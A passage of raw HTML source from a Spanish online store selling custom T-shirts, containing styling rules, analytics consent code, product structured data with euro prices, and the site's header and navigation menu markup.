  }
}
@media (min-width: 1024px) {
    .footer-widgets.col-5 .block.footer-widget-1 {
        width: 19.5019157088%;
        float: left;
        margin-right: 1.1494252874%;
        padding-right: 30px;
    }
}
@media (max-width: 768px) {
  .site-branding img {
    width: 95%;
    max-width: 95%;
  }
}
.ekommart-handheld-footer-bar {
    display: none; /* Oculta los botones del mobile */
}
.post-comments {
    display: none; /* Oculta EL TEXTO DEJAR COMENTARIO EN LOS BLOG */
}
.maio-author-info {
    display: none; /* Oculta  */
}
.maio-reviewer-info {
    display: none; /* Oculta */
}
/* Im&aacute;genes dentro del contenido (entradas/p&aacute;ginas) */
.entry-content img,
.wp-block-image img {
    border-radius: 25px;
}

/* Im&aacute;genes de listados: blog, categor&iacute;as, archivos */
.blog article img,
.archive article img,
.category article img {
    border-radius: 25px !important;
}
/* Todas las im&aacute;genes del sitio con puntas redondeadas */
img {
    border-radius: 15px !important;
}

		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

		
		<template id="evExwc7Uy5au2e0nGVlZ"></template>
		<script type="bv_inline_delayed_js" bv_unique_id="36ZgjdZpN6lNu51BOMNR" defer="1" data-cfasync="" bv_inline_delayed="1" async="">window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16716234801", { "groups": "GLA", "send_page_view": false });</script>

		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-7998 wp-custom-logo wp-embed-responsive wp-theme-ekommart wp-child-theme-ekommart-child theme-ekommart woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter elementor-default elementor-template-full-width elementor-kit-11 elementor-page elementor-page-7998">
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@graph": [
    {
      "@type": "Product",
      "name": "Camisetas para Empresas",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-trabajadores-camisetaspersonalizadas-com-1000x561.jpg",
      "description": "Camisetas personalizadas para empresas. Perfectas para ferias, eventos, staff y m&aacute;s.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/para/empresas/",
        "priceCurrency": "EUR",
        "price": "7.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    {
      "@type": "Product",
      "name": "Camisetas desde 1 unidad",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-1000x642.png",
      "description": "Personaliza tu camiseta sin pedido m&iacute;nimo. Ideal para regalos o uso personal.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/",
        "priceCurrency": "EUR",
        "price": "10.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    {
      "@type": "Product",
      "name": "Camisetas Urgentes 24/72hs",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-1000x667.png",
      "description": "Camisetas personalizadas urgentes. Producci&oacute;n y env&iacute;o r&aacute;pido en 24 a 72hs.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/",
        "priceCurrency": "EUR",
        "price": "9.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    {
      "@type": "Product",
      "name": "Camisetas para Grupos",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-1000x561.jpg",
      "description": "Perfectas para despedidas, eventos, colegios o grupos de amigos.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/para/grupos/",
        "priceCurrency": "EUR",
        "price": "7.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    {
      "@type": "Product",
      "name": "Camiseta Econ&oacute;mica 150g",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-barata-personalizable-algodon-150.jpg",
      "description": "Camiseta b&aacute;sica 150g, ligera y econ&oacute;mica. Ideal para promociones.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/producto/camiseta-ecomomica-de-manga-corta/",
        "priceCurrency": "EUR",
        "price": "6.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    
    {
      "@type": "Product",
      "name": "Camiseta Recomendada 165g",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-165.jpg",
      "description": "Nuestra camiseta m&aacute;s vendida. Algod&oacute;n 165g, perfecta para todo uso.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/",
        "priceCurrency": "EUR",
        "price": "8.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    },
    {
      "@type": "Product",
      "name": "Camiseta Premium 190g",
      "image": "https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-190.jpg",
      "description": "Camiseta de alta calidad, 190g. Ideal para ropa corporativa o uso intensivo.",
      "brand": { "@type": "Brand", "name": "camisetaspersonalizadas.com" },
      "offers": {
        "@type": "Offer",
        "url": "https://camisetaspersonalizadas.com/producto/camiseta-algodon-premuim-190/",
        "priceCurrency": "EUR",
        "price": "10.90",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      }
    }
  ]
}
</script>

<template id="Cv0JewbNYNygy4EB9tq7"></template>
<div class="elfsight-app-8748aae8-bcd2-4933-8627-42df80687d5b" data-elfsight-app-lazy></div>




<script type="bv_inline_delayed_js" bv_unique_id="WwWadTjboVSprNU5wODg" defer="1" data-cfasync="" bv_inline_delayed="1" async="">// Mostrar el formulario de correo electr&oacute;nico cuando se haga clic en "Unirse con correo electr&oacute;nico"
  document.getElementById("email-signup").addEventListener("click", function() {
    document.getElementById("social-options").style.display = "none";
    document.getElementById("email-form").style.display = "block";
  });

  // Volver a la pantalla anterior cuando se haga clic en "Volver"
  document.getElementById("back-to-options").addEventListener("click", function() {
    document.getElementById("social-options").style.display = "block";
    document.getElementById("email-form").style.display = "none";
  });</script>

<script type="bv_inline_delayed_js" bv_unique_id="zyO6C0tRhP8290loCmTJ" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */</script>

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header header-1" role="banner" style="">
    <div class="header-container container">
        <div class="header-left">
			        <div class="site-branding">
            <a href="https://camisetaspersonalizadas.com/" class="custom-logo-link" rel="home"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/2025/06/logo-camisetaspersonalizadas.com_.svg"  loading="lazy" width="412" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20412%2074'%3E%3C/svg%3E" class="custom-logo wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="logo-camisetaspersonalizadas.com_" decoding="async"></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://camisetaspersonalizadas.com/" rel="home">Camisetaspersonalizadas.com</a></p>
            
                            <p class="site-description">Tienda de camisetas online</p>
                    </div>
                </div>
                        <div class="site-header-cart header-cart-mobile">
                            <a class="cart-contents" href="https://camisetaspersonalizadas.com/carrito/" title="Ver tu carrito de compra">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount">0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>        </a>
                        </div>
                            <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        <div class="header-right desktop-hide-down">
            <div class="col-fluid d-flex">
				            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://camisetaspersonalizadas.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos..." autocomplete="off" value="" name="s">
	<button type="submit" value="Buscar">Buscar</button>
	<input type="hidden" name="post_type" value="product">
</form>
</div>            </div>
                            <div class="header-group-action">
					        <div class="site-header-account">
            <a href="https://camisetaspersonalizadas.com/mi-cuenta/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
                    <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://camisetaspersonalizadas.com/carrito/" title="Ver tu carrito de compra">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount">0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>        </a>
                                    </div>
                            </div>
            </div>
            <div class="col-fluid">
				        <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class="mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0" id="mega-toggle-block-0"><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-top mega-principal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current-menu-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-96586 menu-top principal" id="mega-menu-item-96586"><a title="Camisetas personalizadas con logo, frase o imagen desde 1 unidad" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/" aria-expanded="false" tabindex="0">Camisetas Personalizadas<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-96586-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-sub mega-genero mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96644 menu-sub genero" id="mega-menu-item-96644"><a title="Camisetas personalizadas para hombre" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/hombre/">&bull; Camisetas para Hombre</a></li><li class="mega-menu-sub mega-genero mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96645 menu-sub genero" id="mega-menu-item-96645"><a title="Camisetas personalizadas para mujer	" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/mujer/">&bull; Camisetas para Mujer</a></li><li class="mega-menu-sub mega-genero mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96646 menu-sub genero" id="mega-menu-item-96646"><a title="Camisetas personalizadas para ni&ntilde;os" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/ninos/">&bull; Camisetas para Ni&ntilde;os</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-sub mega-estilo mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96643 menu-sub estilo" id="mega-menu-item-96643"><a title="Camisetas de manga larga personalizadas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/manga-larga/">&bull; Camisetas de Manga Larga</a></li><li class="mega-menu-sub mega-estilo mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96642 menu-sub estilo" id="mega-menu-item-96642"><a title="Camisetas de manga corta para personalizar" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/manga-corta/">&bull; Camisetas de Manga Corta</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-sub mega-estilo mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96640 menu-sub estilo" id="mega-menu-item-96640"><a title="camisetas de poliester deportivas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/material-poliester/">&bull; Camisetas de Poli&eacute;ster</a></li><li class="mega-menu-sub mega-sostenibilidad mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-96641 menu-sub sostenibilidad" id="mega-menu-item-96641"><a title="Camisetas ecol&oacute;gicas personalizadas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/material-ecologico/">&bull; Camisetas Ecol&oacute;gicas</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-empresa mega-equipo mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-105164 menu-empresa equipo" id="mega-menu-item-105164"><a title="camisetas personalizadas para grupos" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-grupos/">&bull; Para Grupos / Equipos</a></li><li class="mega-menu-sub mega-urgentes mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-7998 mega-current_page_item mega-menu-item-105167 menu-sub urgentes" id="mega-menu-item-105167"><a title="Camisetas urgentes personalizadas con entrega r&aacute;pida" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/" aria-current="page">&bull; Urgentes</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-96586-1">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-20" id="mega-menu-item-media_image-20"><a href="https://camisetaspersonalizadas.com/producto/camiseta-ecomomica-de-manga-corta/"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-barata-personalizable-algodon-150.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750"  loading="lazy" width="312" height="390" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20390'%3E%3C/svg%3E" class="image wp-image-105340  attachment-312x390 size-312x390 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-barata-personalizable-algodon-150" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-barata-personalizable-algodon-150.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750 600w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-barata-personalizable-algodon-150-240x300.jpg 240w"  sizes="(max-width: 312px) 100vw, 312px"></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-6" id="mega-menu-item-text-6">			<div class="textwidget"><p><a href="https://camisetaspersonalizadas.com/producto/camiseta-ecomomica-de-manga-corta/">Camiseta econ&oacute;mica 150g.</a></p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-22" id="mega-menu-item-media_image-22"><a href="https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizada-algodon-155.jpg"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizada-algodon-155.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750"  loading="lazy" width="312" height="390" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20390'%3E%3C/svg%3E" class="image wp-image-105339  attachment-312x390 size-312x390 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-personalizada-algodon-155" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizada-algodon-155.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750 600w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizada-algodon-155-240x300.jpg 240w"  sizes="(max-width: 312px) 100vw, 312px"></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9">			<div class="textwidget"><p>Camiseta econ&oacute;mica 155g.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-21" id="mega-menu-item-media_image-21"><a href="https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-165.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750"  loading="lazy" width="312" height="390" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20390'%3E%3C/svg%3E" class="image wp-image-105337  attachment-312x390 size-312x390 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-personalizable-algodon-165" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-165.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750 600w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-165-240x300.jpg 240w"  sizes="(max-width: 312px) 100vw, 312px"></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-8" id="mega-menu-item-text-8">			<div class="textwidget"><p><a href="https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/">Camiseta Recomendada 165g.</a></p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96586-1-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-23" id="mega-menu-item-media_image-23"><a href="https://camisetaspersonalizadas.com/producto/camiseta-algodon-premuim-190/"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-190.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750"  loading="lazy" width="312" height="390" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20312%20390'%3E%3C/svg%3E" class="image wp-image-105336  attachment-312x390 size-312x390 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-personalizable-algodon-190" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-190.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A600%3Bbv_resized_ipad%3A600%2A750%3Bbv_resized_desktop%3A600%2A750 600w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/camiseta-personalizable-algodon-190-240x300.jpg 240w"  sizes="(max-width: 312px) 100vw, 312px"></a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-7" id="mega-menu-item-text-7">			<div class="textwidget"><p><a href="https://camisetaspersonalizadas.com/producto/camiseta-algodon-premuim-190/">Camiseta Premium 190g.</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1542" id="mega-menu-item-1542"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Crea tu Camiseta<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-1542-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1542-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-sub mega-foto mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12287 menu-sub foto" id="mega-menu-item-12287"><a title="Crea camisetas personalizadas con tus fotos" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-foto/">&bull; Con Fotos</a></li><li class="mega-menu-sub mega-frases mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105997 menu-sub frases" id="mega-menu-item-105997"><a title="Camisetas con frases divertidas o inspiradoras" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-frases/">&bull; Con Frases</a></li><li class="mega-menu-sub mega-logos mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12289 menu-sub logos" id="mega-menu-item-12289"><a title="Camisetas personalizadas con logotipos de empresa	" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-logos/">&bull; Con Logos</a></li><li class="mega-menu-sub mega-nombres mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12288 menu-sub nombres" id="mega-menu-item-12288"><a title="Camisetas personalizadas connombres del grupo o equipo" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-nombres/">&bull; Con Nombres</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1542-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105995" id="mega-menu-item-105995"><a class="mega-menu-link" href="#">&bull; C&oacute;mo dise&ntilde;arla</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105994" id="mega-menu-item-105994"><a class="mega-menu-link" href="https://camisetaspersonalizadas.com/tipografias-disenos/">&bull; Tipograf&iacute;as y dise&ntilde;os</a></li><li class="mega-menu-ayuda mega-materiales mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-menu-item-62937 menu-ayuda materiales" id="mega-menu-item-62937"><a title="Tipos de tejidos y materiales para camisetas personalizadas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/">&bull; Gu&iacute;a de materiales</a></li><li class="mega-menu-ayuda mega-tallas mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-62938 menu-ayuda tallas" id="mega-menu-item-62938"><a title="Gu&iacute;a de tallas para elegir tu camiseta personalizada" class="mega-menu-link" href="https://camisetaspersonalizadas.com/comprobar-mi-talla/">&bull; Tallas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105996" id="mega-menu-item-105996"><a class="mega-menu-link" href="#">&bull; Tipos de Estampados</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-1542-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-27" id="mega-menu-item-media_image-27"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-1024x657.png?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A308%3Bbv_resized_ipad%3A820%2A526%3Bbv_resized_desktop%3A1024%2A657"  loading="lazy" width="980" height="629" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20629'%3E%3C/svg%3E" class="image wp-image-105254  attachment-large size-large wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="personalizador-de-camisetas-online" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-1024x657.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A308%3Bbv_resized_ipad%3A820%2A526%3Bbv_resized_desktop%3A1024%2A657 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-300x193.png 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-768x493.png 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online-1000x642.png 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/personalizador-de-camisetas-online.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A308%3Bbv_resized_ipad%3A820%2A526%3Bbv_resized_desktop%3A1460%2A937 1460w"  sizes="(max-width: 980px) 100vw, 980px"></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-12322" id="mega-menu-item-12322"><a class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/" aria-expanded="false" tabindex="0">Fiestas y ocasiones<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-12322-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-12322-0-0">
		<ul class="mega-sub-menu">
